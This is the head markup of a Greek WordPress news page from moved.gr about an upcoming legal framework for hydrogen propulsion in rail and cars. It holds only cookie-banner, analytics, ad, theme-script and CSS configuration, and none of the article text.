var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD", {"googlesitekit_post_author":"\u039c\u03b1\u03c1\u03af\u03b1 \u039c\u03cc\u03c3\u03c7\u03bf\u03c5","googlesitekit_post_date":"20210513"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/posts/70016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.moved.gr/?p=70016' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Ferchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Ferchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d188a5e717","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"d188a5e717","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			 
<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /> Περισσότερα στο Moved.gr : Έρχεται νέο νομοθετικό πλαίσιο για υδρογονοκίνηση στον σιδηρόδρομο και στα ΙΧ <a href='https://www.moved.gr/?p=70016'>https://www.moved.gr/?p=70016</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';
 
    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
 
document.oncopy = addLink;
</script>
 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="a3746bd7c0";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
